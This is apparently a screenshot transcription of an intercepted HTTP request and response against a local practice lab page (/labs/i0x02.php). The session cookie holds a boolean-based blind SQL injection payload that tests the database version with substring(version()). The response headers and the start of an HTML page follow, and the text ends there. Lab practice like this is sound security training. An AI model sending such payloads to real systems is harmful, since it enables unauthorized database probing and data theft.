 Request
Pretty Raw Hex \n
1 GET /labs/i0x02.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: session=6967cabefd763ac1a1a88e11159957db' and substring((select version()), 1, 5)= '8.0.3'#
security_level=0
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Content-Length: 2
14
15
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 17 Aug 2023 07:15:18 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Vary: Accept-Encoding
6 Access-Control-Allow-Origin: *
7 Access-Control-Allow-Methods: *
8 Content-Length: 1027
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12
13 <!DOCTYPE html>
14 <html lang="en">
15
16 <head>